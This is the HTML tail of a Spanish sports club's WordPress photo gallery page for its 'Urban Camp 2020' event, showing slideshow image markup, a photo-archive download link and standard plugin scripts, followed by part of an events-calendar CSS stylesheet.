					 alt="IMG-20200308-WA0037 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0037-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-23" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1931'
					 title=""
					 alt="IMG-20200308-WA0038 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0038-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-24" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1932'
					 title=""
					 alt="IMG-20200308-WA0039 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0039-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-25" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1933'
					 title=""
					 alt="IMG-20200308-WA0040 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0040-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-26" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1934'
					 title=""
					 alt="IMG-20200308-WA0041 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0041-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-27" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1935'
					 title=""
					 alt="IMG-20200308-WA0042 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0042-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-28" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1936'
					 title=""
					 alt="IMG-20200308-WA0043 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0043-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-29" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1937'
					 title=""
					 alt="IMG-20200308-WA0044 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0044-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-30" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1938'
					 title=""
					 alt="IMG-20200308-WA0045 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0045-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-31" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1939'
					 title=""
					 alt="IMG-20200308-WA0046 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0046-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-32" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1940'
					 title=""
					 alt="IMG-20200308-WA0047 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0047-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-33" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1941'
					 title=""
					 alt="IMG-20200308-WA0048 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0048-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-34" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1942'
					 title=""
					 alt="IMG-20200308-WA0049 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0049-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-35" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1943'
					 title=""
					 alt="IMG-20200308-WA0050 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0050-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-36" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1944'
					 title=""
					 alt="IMG-20200308-WA0051 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0051-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-37" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1945'
					 title=""
					 alt="IMG-20200308-WA0052 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0052-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-38" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1946'
					 title=""
					 alt="IMG-20200308-WA0055 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0055-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-39" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1947'
					 title=""
					 alt="IMG-20200308-WA0056 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0056-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-40" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1948'
					 title=""
					 alt="IMG-20200308-WA0057 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0057-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-41" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1949'
					 title=""
					 alt="IMG-20200308-WA0058 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0058-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-42" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1950'
					 title=""
					 alt="IMG-20200308-WA0059 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0059-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-43" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1951'
					 title=""
					 alt="IMG-20200308-WA0060 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0060-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-44" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1952'
					 title=""
					 alt="IMG-20200308-WA0061 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0061-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-45" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1953'
					 title=""
					 alt="IMG-20200308-WA0062 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0062-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-46" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1954'
					 title=""
					 alt="IMG-20200308-WA0063 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0063-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-47" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1955'
					 title=""
					 alt="IMG-20200308-WA0064 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0064-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-48" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1956'
					 title=""
					 alt="IMG-20200308-WA0065 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0065-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-49" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1957'
					 title=""
					 alt="IMG-20200308-WA0066 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0066-Copy.jpg"
					 width="225"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-50" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1958'
					 title=""
					 alt="IMG-20200308-WA0067 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0067-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-51" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1959'
					 title=""
					 alt="IMG-20200308-WA0068 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0068-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-52" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1960'
					 title=""
					 alt="IMG-20200308-WA0069 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0069-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-53" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1961'
					 title=""
					 alt="IMG-20200308-WA0070 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0070-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-54" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1962'
					 title=""
					 alt="IMG-20200308-WA0071 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200308-WA0071-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-55" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1963'
					 title=""
					 alt="IMG-20200309-WA0000 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200309-WA0000-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-56" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1964'
					 title=""
					 alt="IMG-20200309-WA0001 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200309-WA0001-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-57" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1965'
					 title=""
					 alt="IMG-20200309-WA0002 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200309-WA0002-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-58" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1966'
					 title=""
					 alt="IMG-20200309-WA0003 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200309-WA0003-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-59" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1967'
					 title=""
					 alt="IMG-20200309-WA0004 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200309-WA0004-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-60" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1968'
					 title=""
					 alt="IMG-20200309-WA0005 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200309-WA0005-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-61" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1969'
					 title=""
					 alt="IMG-20200309-WA0006 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200309-WA0006-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-62" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1970'
					 title=""
					 alt="IMG-20200309-WA0007 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200309-WA0007-Copy.jpg"
					 width="533"
					 height="400"
				/>
				
			</div> 
			
		
						
			<div id="ngg-image-63" class="ngg-gallery-slideshow-image" >
			
				<img data-image-id='1971'
					 title=""
					 alt="IMG-20200309-WA0008 (Copy)"
					 src="https://cdatampozuelo.es/wp-content/gallery/urban-camp-2020/IMG-20200309-WA0008-Copy.jpg"
					 width="300"
					 height="400"
				/>
				
			</div> 
			
					
			</div>

		<div
		class="ngg-galleryoverview ngg-slideshow"
		id="ngg-slideshow-4c6dc18ec3e6a8e3b8604e1fa825f787-2250403620"
		data-placeholder="https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/placeholder.gif"
		style="max-width:600px; max-height:400px;">

		<div
			class="ngg-slideshow-loader"
			id="ngg-slideshow-4c6dc18ec3e6a8e3b8604e1fa825f787-2250403620-loader"
			style="width:600px; height:400px;">
			<img src="https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/images/loader.gif" alt="" />
		</div>
	</div>
		<script type="text/javascript">
	jQuery('#ngg-slideshow-4c6dc18ec3e6a8e3b8604e1fa825f787-2250403620-image-list').hide().removeClass('ngg-slideshow-nojs');
	jQuery(function($){
		jQuery('#ngg-slideshow-4c6dc18ec3e6a8e3b8604e1fa825f787-2250403620').nggShowSlideshow({
			id: '4c6dc18ec3e6a8e3b8604e1fa825f787',
			fx: 'fade',
			width: 600,
			height: 400,
			domain: 'https://cdatampozuelo.es/',
			timeout: 10000		});
	});
	</script>

<div class="symple-callout symple-clearfix  symple-all "><div class="symple-callout-button"><a href="http://cdatampozuelo.es/wp-content/uploads/2020/04/Urban-Camp-2020.rar" title="Descargar" target="_self" class="symple-button default blue" style="border-radius:3px"><span class="symple-button-inner" style="border-radius:3px"><i class="symple-heading-icon-left fa fa-fa fa-download"></i>Descargar</span></a></div><div class="symple-callout-caption">Urban Camp 2020</div></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
</article><!-- #post-6712 -->
													</div><!-- #content .site-content -->
			</div><!-- #primary .content-area -->
		</div>
				<div class="five columns omega">
					<div id="secondary" class="widget-area" role="complementary">
						<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://cdatampozuelo.es" role="search">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Escriba aquí para buscar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
</aside><aside id="events_maker_calendar_widget-2" class="widget widget_events_maker_calendar_widget"><h3 class="widget-title">Calendario de Eventos</h3>
		<div id="events-calendar-2" class="events-calendar-widget widget_calendar light" rel="2|" >
			<span class="active-month">enero 2026</span>
			<table class="nav-days">
				<thead>
					<tr>
						<th scope="col">L</th>
						<th scope="col">M</th>
						<th scope="col">X</th>
						<th scope="col">J</th>
						<th scope="col">V</th>
						<th scope="col">S</th>
						<th scope="col">D</th>
					</tr>
				</thead>
				<tbody><tr><td class="pad">&nbsp</td><td class="pad">&nbsp</td><td class="pad">&nbsp</td><td>1</td><td>2</td><td class="weekend">3</td><td class="weekend">4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td class="weekend">10</td><td class="weekend">11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td class="today weekend">17</td><td class="weekend">18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td class="weekend">24</td><td class="weekend">25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td class="weekend">31</td><td class="pad weekend">&nbsp</td></tr>
				</tbody>
			</table>
			<table class="nav-months">
				<tr>
					<td class="prev-month" colspan="2">
						<a rel="2025-12" href="#">&laquo; diciembre</a>
					</td>
					<td class="ajax-spinner" colspan="1"><div></div></td>
					<td class="next-month" colspan="2">
						<a rel="2026-02" href="#">febrero &raquo;</a>
					</td>
				</tr>
			</table>
		</div></aside>		</div><!-- #secondary .widget-area -->
		</div>	
				
		</div>
			<div class="sixteen columns">
				<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="site-info">
						© 2014 - 2026<nofollow> | Club Deportivo ATAM-POZUELO. <a href="http://www.cdatampozuelo.es/politica-legal/">Política Legal</a></nofollow>					</div><!-- .site-info -->
					<div class="social-icon"><a class="twitter" 	href="https://twitter.com/cd_atam_pozuelo" target="_blank"></a><a class="email" 	href="mailto:clubatam@gmail.com"></a></div>				</footer><!-- #colophon .site-footer -->
			</div>
			</div><!-- #main .site-main -->
			<div id="back-top">
				<a rel="nofollow" href="#top" title="Back to top">&uarr;</a>
			</div>
		</div><!-- #page .hfeed .site -->
		<!--WordPress Development by Fruitful Code-->
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.50.0-2014.02.05'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cdatampozuelo.es\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_6715 = {"ID":6715,"post_password":"","menu_order":0,"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"120","thumbnail_height":"90","thumbnail_crop":"1","images_per_page":"50","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_piclens_link":"0","piclens_link_text":"[Show PicLens]","show_slideshow_link":"1","slideshow_link_text":"[Mostrar Presentaci\u00f3n]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never"},"order_by":"sortorder","order_direction":"ASC","exclusions":[],"container_ids":[83],"excluded_container_ids":[],"sortorder":[],"entity_ids":[],"returns":"included","maximum_entity_count":"500","source":"galleries","display_type":"photocrati-nextgen_basic_thumbnails","slug":null,"id_field":"ID","transient_id":"1c23a069fea3d5d8968830b86cf37816"};
var nextgen_lightbox_settings = {"static_path":"https:\/\/cdatampozuelo.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
galleries.gallery_4c6dc18ec3e6a8e3b8604e1fa825f787 = {"id":null,"source":"galleries","container_ids":[83],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_slideshow","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"inner_content":true,"returns":"included","slug":null,"display_settings":{"gallery_width":"600","gallery_height":"400","cycle_effect":"fade","cycle_interval":"10","flash_enabled":"0","flash_background_music":"","flash_stretch_image":"true","flash_transition_effect":"random","flash_shuffle":"1","flash_next_on_click":"1","flash_navigation_bar":"0","flash_loading_icon":"0","flash_watermark_logo":"0","flash_slow_zoom":"0","flash_xhtml_validation":"0","flash_background_color":"000000","flash_text_color":"FFFFFF","flash_rollover_color":"CC0000","flash_screen_color":"000000","show_thumbnail_link":"1","thumbnail_link_text":"[Mostrar Miniaturas]","use_lightbox_effect":true,"thumbnail_width":"120","thumbnail_height":"90","flash_path":"","effect_code":"class=\"ngg-fancybox\" rel=\"%GALLERY_NAME%\"","template":"","ngg_triggers_display":"never","ID":6715,"menu_order":0,"excluded_container_ids":[],"sortorder":[],"maximum_entity_count":"500","id_field":"ID","transient_id":"1c23a069fea3d5d8968830b86cf37816","original_display_type":"photocrati-nextgen_basic_thumbnails"},"excluded_container_ids":[],"sortorder":[],"maximum_entity_count":"500","_errors":[],"transient_id":"4c6dc18ec3e6a8e3b8604e1fa825f787","ID":"4c6dc18ec3e6a8e3b8604e1fa825f787"};
var nextgen_lightbox_settings = {"static_path":"https:\/\/cdatampozuelo.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/jquery.cycle.all.min.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/jquery.waitforimages.js?ver=3.9.40'></script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/nextgen_basic_slideshow.js?ver=3.9.40'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var emArgs = {"ajaxurl":"https:\/\/cdatampozuelo.es\/wp-admin\/admin-ajax.php","nonce":"df353ee3b8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdatampozuelo.es/wp-content/plugins/events-maker/js/front-widgets.js?ver=3.9.40'></script>

			<div id="cookie-notice" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container">Usamos cookies para asegurarnos de darte la mejor experiencia en nuestro sitio web. Si continuas navegando en este sitio asumiremos que estás de acuerdo con ello.<a href="" id="cn-accept-cookie" class="button bootstrap">Ok</a><a href="https://cdatampozuelo.es/politica-de-cookies/" target="_blank" class="button bootstrap">Politica de Cookies</a>
				</div>
			</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdatampozuelo.es/wp-content/plugins/events-maker/css/front.css?ver=3.9.40
body_size: 13107
content:
/* Events Calendar Widget */
.events-calendar-widget table { width: 100%; line-height: 1.84615; }
.events-calendar-widget table.nav-days { margin-bottom:0; }
.events-calendar-widget table.nav-months { table-layout: fixed; line-height: 24px; }
.events-calendar-widget table.nav-months tbody td { background: none; }
.events-calendar-widget .nav-months a,
.events-calendar-widget .nav-months a:hover,
.events-calendar-widget .nav-months a:active,
.events-calendar-widget .nav-months a:focus { outline: 0; border: 0; background: none; }
.events-calendar-widget table .prev-month { text-align:left; }
.events-calendar-widget table .next-month { text-align:right; }
.events-calendar-widget td.ajax-spinner div {
	display: none;
	position: relative;
	background: url('../../../../wp-admin/images/wpspin_light.gif') no-repeat;
	background-size: 16px 16px;
	opacity: 0.5;
	filter: alpha(opacity=50);
	margin: 0;
	padding: 0;
	width: 16px;
	height: 16px;
}

/* Events Google Map */
#event-google-map { width: 100%; height: 300px; margin: 20px 0; }
#event-google-map .location-tooltip {
	display: none;
	width: 100%;
	height: auto;
	position: absolute;
	left: -9999px;
	top: -9999px;
	padding: 4px 7px;
	background: #FFF;
	z-index: 0;
	opacity: 1;
	box-shadow: 1px 1px 3px 1px rgba(0, 0, 0, 0.15);
	line-height: 17px;
	font-size: 12px;
	text-align: center;
	word-wrap: break-word;
}

.single-event .entry-content { clear: both; }
.single-event .entry-header, .archive-header { font-size: 1.2em; }

/* Full Calendar */
#events-full-calendar .fc-event {
    background-color: #467ADD;
    border: none;
    color: #fff;
    cursor: pointer;
    font-size: 12px;
    -moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;
    padding: 4px 6px;
    none repeat scroll 0 0 #365eab
}
#events-full-calendar .fc-event:hover {
	background-color: #3b3b3b;
}

/* Flat Calendar Widget */

.events-calendar-widget.flat a { text-decoration: none; color: #e9f0f4; }
.events-calendar-widget.flat tbody th,
.events-calendar-widget.flat tbody td { line-height: 34px;	color: #fff; background: #365eab; cursor: default; }
.events-calendar-widget.flat thead { background: #3b3b3b; border-top: 1px solid #4b4b4b; border-bottom: 1px solid #4b4b4b; }
.events-calendar-widget.flat .active-month { display: block; text-align: center; font-size: 14px; line-height: 50px; font-weight: bold; color: #e9f0f4; background: #3b3b3b; }
.events-calendar-widget.flat .nav-days { text-align: center; }
.events-calendar-widget.flat .nav-days td { font-size: 14px; }
.events-calendar-widget.flat .nav-days td:hover { background: #3c69be; }
.events-calendar-widget.flat .nav-days td a { width: 100%; height: 100%; display:block; background: #3b3b3b; }
.events-calendar-widget.flat .nav-days th { line-height: 20px; font-size: 10px; text-transform: uppercase; color: #999999; }
.events-calendar-widget.flat td.active a { color: #fff; background: #467add; }
.events-calendar-widget.flat td.active a:hover { background: #83adff }
.events-calendar-widget.flat .nav-months td { line-height: 40px; font-weight: bold; color: #fff; background: #3b3b3b; border-top: 1px solid #4b4b4b; }
.events-calendar-widget.flat .nav-months a { line-height: 34px; padding: 0 10px; font-weight: bold; }
.events-calendar-widget.flat .nav-months a:hover { color: #fff; }

/* Light Calendar Widget */

.events-calendar-widget.light { color: #666; font-size: 13px; -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.3); -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.3); box-shadow: 0 1px 5px rgba(0,0,0,0.3); }
.events-calendar-widget.light .active-month { display: block; background: #3b3b3b; color: #e0e0e0; font-size: 14px; padding: 10px 0; text-align: center; text-shadow: 0 -1px 0 #000; -webkit-box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3); box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3); border: 1px solid #373737; z-index: -99; }
.events-calendar-widget.light tbody td { 
	table-layout: fixed; line-height: 34px; cursor: default; border-color: #ffffff #bbbbbb #bbbbbb #ffffff; border-image: none; border-style: solid; border-width: 1px; color: #666666; font-weight: bold; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); 
	background: #ededed; /* Old browsers */
	background: -moz-linear-gradient(top, #ededed 0%, #dedede 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ededed), color-stop(100%,#dedede)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ededed 0%,#dedede 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ededed 0%,#dedede 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ededed 0%,#dedede 100%); /* IE10+ */
	background: linear-gradient(top, #ededed 0%,#dedede 100%); /* W3C */
}
.events-calendar-widget.light thead th {
	font-size: 8px; padding: 5px 0; color: #666; text-transform: uppercase; text-shadow: 0 1px 0 rgba(255,255,255,0.5); border-bottom: 1px solid #bbbbbb;
	background: #f7f7f7; /* Old browsers */
	background: -moz-linear-gradient(top, #f7f7f7 0%, #f1f1f1 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#f1f1f1)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #f7f7f7 0%,#f1f1f1 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #f7f7f7 0%,#f1f1f1 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #f7f7f7 0%,#f1f1f1 100%); /* IE10+ */
	background: linear-gradient(top, #f7f7f7 0%,#f1f1f1 100%); /* W3C */
}
.events-calendar-widget.light tbody td:first-child { border-color: #FFFFFF #BBBBBB #BBBBBB #BBBBBB; }
.events-calendar-widget.light .nav-days td.active a { 
